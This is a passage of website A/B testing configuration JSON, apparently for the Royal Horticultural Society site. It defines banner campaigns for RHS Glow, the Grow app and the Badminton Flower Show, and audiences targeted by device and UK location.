"Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "FB39B98A-4073-42B2-950D-99653C50E155", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "47A94789-05D3-4DB2-A114-4BC5851A5618", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "26921631897"], "audienceName": "Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "5952646670974976", "integrationSettings": null, "variations": [{"id": "4685214404837376", "name": "Variation #1 - Harlow Carr Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "787212D4-12E6-4826-944A-8F72745E1355", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FD8382CB-5560-4F28-A823-1A038363753B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "8389BE7A-4875-481F-A045-4EE338E11645", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "41FE874B-0555-453A-99C7-D36B61095B33", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "93E238A0-99EB-4101-8B0D-C54901EB2CBA", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Harlow Carr Catchment Area (Northern Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4980364523864064", "5187608895553536", "5774202054115328", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4509086822170624", "endOfRange": null}], [{"entityId": "5443288648384512", "endOfRange": null}], [{"entityId": "5952646670974976", "endOfRange": null}], [{"entityId": "5418226641797120", "endOfRange": null}], [{"entityId": "5184259841851392", "endOfRange": null}], [{"entityId": "5052802167209984", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": 